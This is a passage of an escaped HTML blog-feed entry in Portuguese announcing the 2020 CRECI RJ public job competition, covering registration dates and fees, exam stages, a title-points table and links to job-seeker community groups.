rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EFiscal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Administração, Administração Pública, Ciências Jurídicas e Sociais ou Tecnólogo em Negócios Imobiliários mais CNH B\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.439,59\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscrições no concurso CRECI RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO período de inscrição do concurso CRECI RJ ficará aberto\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ea partir das 14h do dia 08 de outubro até o dia 09 de novembro de 2020\u003C\/strong\u003E. Os interessados deverão preencher o formulário online no\u0026nbsp;\u003Ca href=\"https:\/\/inqc.org.br\/index.php?tela=200\u0026amp;concurso_id=81\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do INQC\u003C\/a\u003E\u0026nbsp;e realizar o pagamento de boleto no valor de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ENível médio\/técnico: R$ 60,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ENível superior: R$ 100,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EA banca organizadora irá disponibilizará acesso à internet para quem não tem em casa, além de prestar informações durante o prazo das inscrições. O atendimento ao público será realizado na a Rua da Alfândega, nº 100, bairro Centro, Rio de Janeiro\/RJ, das 9h às 12h e das 13h às 17h.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EVale ressaltar que poderão pedir\u0026nbsp;isenção de taxa\u0026nbsp;os candidatos que forem registrados no\u0026nbsp;CadÚnico\u0026nbsp;e aqueles que forem doadores de medula óssea, desde que comprovem suas condições.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso CRECI RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso CRECI contará com diferentes tipos de avaliação. A primeira etapa será composta por\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprovas objetivas e de\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/redacao-para-concurso-como-fazer.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eredação\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;para todos os cargos, com exceção do Advogado que responderá questões discursivas. Essas estão previstas para acontecerem no dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E13 de dezembro de 2020\u003C\/strong\u003E. As questões de múltipla escolha abordarão assuntos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELíngua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Gerais;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInformática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELegislação;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERaciocínio Lógico;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Específicos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÉ importante saber que os conteúdos podem variar. Então, veja o que irá cair na prova pelo A segunda etapa do concurso CRECI RJ será uma\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eprova de títulos\u003C\/a\u003E\u0026nbsp;para todos os inscritos com a seguinte pontuação:\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd rowspan=\"4\" style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003ENível Superior\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EDoutorado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E3 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EMestrado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EEspecialização\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EExperiência Profissional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por ano, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd rowspan=\"3\" style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003ENível médio\/técnico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EGraduação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por título, somando até 2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003ECursos de aperfeiçoamento\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E0,8 ponto por certificado, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EExperiência Profissional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por ano, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPor fim, haverá uma\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprova prática\u003C\/strong\u003E\u0026nbsp;para Designer Gráfico, em que o candidato deverá produzir um material impresso e um material digital para um cliente hipotético. Anexo II do edital.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-creci-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/764787979794337526\/comments\/default","title":"Postar 